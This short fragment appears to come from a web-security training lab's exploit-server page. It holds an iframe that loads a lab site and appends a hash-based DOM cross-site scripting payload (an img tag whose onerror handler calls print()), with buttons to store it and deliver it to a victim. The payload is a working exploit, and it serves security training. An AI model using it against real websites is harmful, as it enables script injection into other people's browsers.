 Body:
<iframe src="https://0abb001b046be5b18aceb45f00530077.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log